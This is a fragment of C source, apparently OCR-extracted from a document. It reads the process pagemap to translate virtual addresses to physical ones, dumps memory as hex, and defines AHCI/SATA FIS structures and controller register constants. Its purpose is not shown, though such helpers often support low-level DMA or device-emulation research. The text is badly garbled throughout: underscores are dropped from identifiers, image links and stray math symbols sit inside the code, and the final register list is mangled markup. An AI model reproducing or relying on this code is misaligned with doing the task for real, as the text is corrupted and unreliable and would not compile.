#include <sys/stat.h>
#include <sys/types.h>
extern char *optarg;
extern int optind, opterr, optopt;
#define PAGE_SIZE 4096
#define PMAP "/proc/%d/pagemap"
int open_pmap(void)
{
    int fd;
    int rc;
     char *pmap;
     rc = asprintf(&pmap, PMAP, getpid());
     if (-1 == rc) {perror("asprintf");
         exit(EXIT_FAILURE);
     }
     fd = open(pmap, O_RDONLY);
```


```
 if (-1 == fd) {
        perror("open");
         exit(EXIT_FAILURE);
     }
     free(pmap);
    return fd;
}
#define PM_ENTRY_BYTES sizeof(pagemap_entry_t)
#define PM_STATUS_BITS 3
#define PM_STATUS_OFFSET (64 - PM_STATUS_BITS)
#define PM_STATUS_MASK (((1LL << PM_STATUS_BITS) - 1) << PM_STATUS_OFFSET)
#define PM_STATUS(nr) (((nr) << PM_STATUS_OFFSET) & PM_STATUS_MASK)
#define PM_PSHIFT_BITS 6
#define PM_PSHIFT_OFFSET (PM_STATUS_OFFSET - PM_PSHIFT_BITS)
#define PM_PSHIFT_MASK (((1LL << PM_PSHIFT_BITS) - 1) << PM_PSHIFT_OFFSET)
#define __PM_PSHIFT(x) (((u64) (x) << PM_PSHIFT_OFFSET) & PM_PSHIFT_MASK)<br>#define PM_PFRAME_MASK ((1LL << PM_PSHIFT OFFSET) - 1)
                           ( (1LL << PM PSHIFT OFFSET) - 1)
#define PM_PFRAME(x) ((x) & PM_PFRAME_MASK)
uint64_t vaddr_to_paddr(int pm, uint64_t vaddr)
{
    int32_t rc;
    int64_t index;
    uint64_t paddr;
     off64_t o;
     index = (vaddr / PAGE_SIZE) * sizeof(uint64_t);
     o = lseek64(pm, index, SEEK_SET);
     if (o != index) {
        perror("lseek64");
        exit(EXIT_FAILURE);
     }
     rc = read(pm, &paddr, sizeof(uint64_t));
     if (-1 == rc) {
        perror("read");
        exit(EXIT_FAILURE);
     }
    return (PM_PFRAME(paddr) << 12);
}
void hexdump(char * addr, unsigned int size)
{
```


```
 char * buf;
    char * p;
    int32_t i, j;
    uint32_t c;
    int32_t n;
    buf = calloc(1, 0x100000);
    p = buf;
    n = sprintf(p, "\n");
    p += n;
    for (i = 0; i <= size; i++) {
        if ((i % 16) == 0) {
            for (j = 16; j > 0; j--) {
               if (i == 0) {
                   break;
 }
               if (j == 7) {
                   n = sprintf(p, " ");
                   p += n;
 }
               c = *(addr-j) & 0xff;
               if (c < 0x80 && isalnum(c)) {
                   n = sprintf(p, "%c", c);
                   p += n;
 }
               else {
                   n = sprintf(p, ".");
                  p += n;
 }
 }
            if (i != size) {
               n = sprintf(p, "\n0x%.08lx: ", (unsigned long)addr);
               p += n;
 }
        }
        else if ((i % 8) == 0) {
           n = sprintf(p, " ");
           p += n;
        }
        if (i != size) {
           n = sprintf(p, "%.02x ", *addr & 0xff);
            p += n;
            addr = (char *)((unsigned long)addr +1);
```


```
 }
     }
     n = sprintf(p, "\n\n");
     p += n;
     printf("%s", buf);
}
#define PORT_OFFSET 0x100
#define PORT_SIZE 0x80
// FIS_TYPE_REG_H2D 
struct host to dev fis {
    unsigned char type;
     unsigned char opts;
     unsigned char command;
     unsigned char features;
     union {
       unsigned char lba_low;
        unsigned char sector;
     };
     union {
        unsigned char lba_mid;
        unsigned char cyl_low;
     };
     union {
        unsigned char lba_hi;
        unsigned char cyl_hi;
     };
     union {
        unsigned char device;
        unsigned char head;
     };
     union {
       unsigned char lba_low_ex;
        unsigned char sector_ex;
     };
     union {
      unsigned char lba_mid_ex;
        unsigned char cyl_low_ex;
     };
     union {
        unsigned char lba_hi_ex;
        unsigned char cyl_hi_ex;
     };
     unsigned char features_ex;
```


 $\mathcal{H}(\mathbb{Z})$   $(\mathbb{Z})$ 

```
 unsigned char sect_count;
     unsigned char sect_cnt_ex;
     unsigned char res2;
     unsigned char control;
     unsigned int res3;
};
// FIS_TYPE_DMA_SETUP 
struct dma_setup_fis {
    unsigned char type;
    unsigned char opts;
     unsigned short reserved;
     uint64_t dma_id;
     uint32_t rsvd1;
     uint32_t dma_offset;
     uint32_t transfer_count;
    uint32_t rsvd2;
};
/* Command header structure. These entries are in what the spec calls the
 * 'command list' */
struct cmd_hdr {
   /*
      * Command options.
      * - Bits 31:16 Number of PRD entries.
      * - Bits 15:8 Unused in this implementation.
      * - Bit 7 Prefetch bit, informs the drive to prefetch PRD entries.
      * - Bit 6 Write bit, should be set when writing data to the device.
      * - Bit 5 Unused in this implementation.
      * - Bits 4:0 Length of the command FIS in DWords (DWord = 4 bytes).
      */
     unsigned int opts;
     /* This field is unused when using NCQ. */
     union {
         unsigned int byte_count;
         unsigned int status;
     };
     unsigned int ctba; // 128-byte aligned command table addr
     unsigned int ctbau; // upper addr bits if 64-bit is used
     unsigned int res[4];
};
#define SATA_SIG_ATA 0x00000101
typedef enum
```

```
{
  FIS TYPE REG H2D = 0x27, // Register FIS - host to device
  FIS TYPE REG D2H = 0x34, // Register FIS - device to host
  FIS TYPE DMA ACT = 0x39, // DMA activate FIS - device to host
  FIS TYPE DMA SETUP = 0x41, // DMA setup FIS - bidirectional
    FIS_TYPE_DATA = 0x46, // Data FIS - bidirectional
  FIS TYPE BIST = 0x58, // BIST activate FIS - bidirectional
    FIS_TYPE_PIO_SETUP = 0x5F, // PIO setup FIS - device to host
  FIS TYPE DEV BITS = 0xA1, // Set device bits FIS - device to host
} FIS_TYPE;
enum {
  ATA_ID_WORDS = 256,
   ATA_CMD_ID_ATA = 0xEC
};
/* Taken from drivers/ata/ahci.h inux kernel */
enum {
  AHCI MAX PORTS = 32,
  AHCI MAX CLKS = 5,
  AHCI MAX SG = 168, /* hardware max is 64K */ AHCI_DMA_BOUNDARY = 0xffffffff,
   AHCI MAX CMDS = 32,
    AHCI_CMD_SZ = 32,
    AHCI_CMD_SLOT_SZ = AHCI_MAX_CMDS * AHCI_CMD_SZ,
    AHCI_RX_FIS_SZ = 256,
   AHCI CMD TBL CDB = 0x40,
    AHCI_CMD_TBL_HDR_SZ = 0x80,
    AHCI_CMD_TBL_SZ = AHCI_CMD_TBL_HDR_SZ + (AHCI_MAX_SG * 16),
 AHCI_CMD_TBL_AR_SZ = AHCI_CMD_TBL_SZ * AHCI_MAX_CMDS,
 AHCI_PORT_PRIV_DMA_SZ = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                            AHCI_RX_FIS_SZ,
    AHCI_PORT_PRIV_FBS_DMA_SZ = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                             (AHCI_RX_FIS_SZ * 16),
    AHCI_IRQ_ON_SG = (1 << 31),
    AHCI_CMD_ATAPI = (1 << 5),
    AHCI_CMD_WRITE = (1 << 6),
    AHCI_CMD_PREFETCH = (1 << 7),
    AHCI_CMD_RESET = (1 << 8),
    AHCI_CMD_CLR_BUSY = (1 << 10),
   RX FIS PIO SETUP = 0x20, /* offset of PIO Setup FIS data */RX FIS D2H REG = 0x40, /* offset of D2H Register FIS data */RX FIS SDB = 0x58, /* offset of SDB FIS data */
   RX FIS UNK = 0x60, \frac{1}{x} offset of Unknown FIS data \frac{x}{x}
```


 $2(5)$  (\$)

 /\* global controller registers \*/ HOST CAP  $= 0x00$ ,  $/*$  host capabilities \*/ HOST CTL  $= 0x04$ ,  $\frac{1}{x}$  global host control \*/  $HOST_IIRQ_STAT$  =  $0x08$ ,  $\frac{\text{interrupt status *}}{\text{interrupt}}$ HOST PORTS IMPL  $= 0x0c$ ,  $\frac{\pi}{2}$  bitmap of implemented ports  $\frac{\pi}{2}$ HOST VERSION = 0x10, /\* AHCI spec. version compliancy \*/ HOST EM LOC **=** 0x1c, /\* Enclosure Management location \*/ HOST EM CTL **=** 0x20, /\* Enclosure Management Control \*/ HOST CAP2 = 0x24, /\* host capabilities, extended \*/ /\* HOST\_CTL bits \*/ HOST RESET  $= (1 \le 0)$ ,  $\frac{1}{x}$  reset controller; self-clear \*/ HOST IRQ EN  $= (1 \le 1)$ ,  $\frac{1}{2}$  global IRQ enable  $\frac{1}{2}$  HOST\_MRSM **= (**1 **<<** 2**),** /\* MSI Revert to Single Message \*/ HOST AHCI EN  $=$  (1  $\lt\lt$  31), /\* AHCI enabled \*/ /\* HOST\_CAP bits \*/ HOST CAP SXS  $= (1 \leq 5)$ ,  $\frac{1}{2}$  Supports External SATA \*/ HOST CAP EMS  $= (1 \le 6)$ ,  $\frac{1}{2}$  Enclosure Management support  $\frac{*}{2}$  HOST\_CAP\_CCC **= (**1 **<<** 7**),** /\* Command Completion Coalescing \*/ HOST CAP PART  $= (1 \leq 13)$ ,  $\frac{1}{2}$  Partial state capable  $\frac{*}{2}$ HOST CAP SSC  $= (1 \le 14)$ ,  $\frac{1}{2}$  Slumber state capable  $\frac{*}{2}$  HOST\_CAP\_PIO\_MULTI **= (**1 **<<** 15**),** /\* PIO multiple DRQ support \*/ HOST CAP FBS  $= (1 \ll 16)$ ,  $\frac{1}{2}$  FIS-based switching support  $\frac{*}{2}$ HOST CAP PMP  $= (1 \le 17)$ ,  $/$ \* Port Multiplier support \*/ HOST CAP ONLY **=**  $(1 \text{ << } 18)$ , /\* Supports AHCI mode only \*/ HOST CAP CLO  $= (1 \ll 24)$ ,  $\frac{1}{2}$  Command List Override support \*/ HOST CAP LED  $= (1 \le 25)$ ,  $\frac{1}{2}$  Supports activity LED \*/ HOST CAP ALPM  $= (1 \le 26)$ ,  $\frac{1}{2}$  Aggressive Link PM support \*/ HOST CAP SSS  $=$   $(1 \le 27)$ ,  $\frac{1}{1} \le 27$  staggered Spin-up \*/ HOST CAP MPS **=**  $(1 \le 28)$ , /\* Mechanical presence switch \*/ HOST\_CAP\_SNTF **= (**1 **<<** 29**),** /\* SNotification register \*/ HOST\_CAP\_NCQ **= (**1 **<<** 30**),** /\* Native Command Queueing \*/ HOST\_CAP\_64 **= (**1 **<<** 31**),** /\* PCI DAC (64-bit DMA) support \*/  $/*$  HOST CAP2 bits  $*/$  HOST\_CAP2\_BOH **= (**1 **<<** 0**),** /\* BIOS/OS handoff supported \*/ HOST\_CAP2\_NVMHCI **= (**1 **<<** 1**),** /\* NVMHCI supported \*/ HOST CAP2 APST  $= (1 \le 2)$ ,  $\frac{1}{2}$  Automatic partial to slumber \*/ HOST CAP2 SDS  $= (1 \leq 3)$ , /\* Support device sleep \*/ HOST\_CAP2\_SADM **= (**1 **<<** 4**),** /\* Support aggressive DevSlp \*/ HOST CAP2 DESO  $=$  (1 << 5), /\* DevSlp from slumber only \*/ /\* registers for each SATA port \*/ PORT LST ADDR  $= 0x00$ ,  $\frac{1}{x}$  command list DMA addr \*/ PORT LST ADDR HI  $= 0x04$ ,  $\frac{1}{x}$  command list DMA addr hi \*/ PORT FIS ADDR  $= 0x08$ ,  $/*$  FIS rx buf addr  $*/$ 

